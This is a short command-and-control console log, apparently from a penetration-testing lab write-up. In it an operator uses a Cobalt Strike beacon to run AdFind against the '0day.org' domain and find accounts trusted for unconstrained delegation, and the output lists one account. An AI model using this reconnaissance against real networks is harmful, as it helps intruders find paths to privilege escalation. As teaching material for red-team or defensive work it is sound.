 beacon> shell AdFind.exe -b "DC=0day,DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[*] Tasked beacon to run: AdFind.exe -b "DC=0day,DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[+] host called home, sent: 150 bytes
[+] received output:
AdFind V01.59.00cpp Joe Richards (support@joeware.net) May 2023
Using server: OWA2010SP3.0day.org:389
Directory: Windows Server 2008 R2
dn:CN=webadmin,OU=运维组,DC=0day,DC=org
1 Objects returned
[WIN-U7VV2NU5E5Q] - x64 | Administrator * | 1736 - x64
beacon>